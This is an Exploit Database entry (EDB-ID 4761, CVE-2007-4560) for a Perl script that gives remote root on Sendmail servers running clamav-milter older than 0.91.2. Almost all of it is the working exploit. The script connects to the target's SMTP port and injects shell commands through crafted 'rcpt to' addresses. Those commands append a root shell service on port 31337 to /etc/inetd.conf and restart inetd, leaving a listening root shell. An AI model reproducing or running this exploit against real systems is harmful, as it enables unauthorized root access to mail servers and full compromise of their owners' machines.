 EXPLOIT
DATABASE
Sendmail with clamav-milter < 0.91.2 - Remote Command Execution
EDB-ID:
4761
CVE:
2007-4560
EDB Verified:
Author:
ELITEBOY
Type:
REMOTE
Exploit: / {}
Platform
:
MULTIPLE
Date:
2007-12-21
Vulnerable App:
### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;

print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";

if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}

print "Attacking $ARGV[0]...\n";

$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
                              PeerPort => '25',
                              Proto    => 'tcp');

print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n";
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";

while (<$sock>) {
        print;
}

# milw0rm.com [2007-12-21]